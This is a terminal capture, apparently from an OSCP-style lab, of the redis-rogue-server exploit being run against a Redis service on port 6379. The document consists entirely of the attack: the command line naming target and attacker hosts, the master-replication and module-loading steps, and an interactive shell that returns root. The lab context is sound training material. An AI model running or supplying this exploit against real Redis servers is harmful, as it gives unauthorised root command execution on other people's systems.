 ┌──(kali㉿kali)-[~/OSCP/services/6379_Redis/redis-rogue-server]
└─$ python3 redis-rogue-server.py --rhost 192.168.218.69 --lhost 192.168.45.195 --lport 22
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.218.69:6379
[info] SERVER 192.168.45.195:22
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>]uid=0(root) gid=0(root) groups=0(root)
[<<]